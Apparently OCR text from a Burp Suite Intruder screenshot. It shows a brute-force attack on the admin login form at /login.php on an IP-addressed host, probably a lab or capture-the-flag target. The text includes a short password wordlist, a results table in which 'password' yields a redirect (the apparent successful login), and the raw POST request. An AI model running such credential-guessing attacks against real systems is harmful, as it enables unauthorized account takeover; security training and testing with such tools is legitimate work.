 Attack Save Columns 3. Intruder attack of http://112.6.51.212:30100 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
19 password 302 316
6 sysadmin 200 396
7 adminxxx 200 396
0 200 396
3 admin888 200 396
1 ï»¿admin 200 396
8 adminx 200 396
10 base 200 396
5 admin123 200 396
9 6kadmin 200 396
2 admin12 200 396
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 112.6.51.212:30100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://112.6.51.212:30100
10 Connection: close
11 Referer: http://112.6.51.212:30100/login.html
12 Cookie: PHPSESSID=8c82e758cd62001910fbb7e3e8d87c51
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=password&login=login
Search... 0 matches
6047 of 7501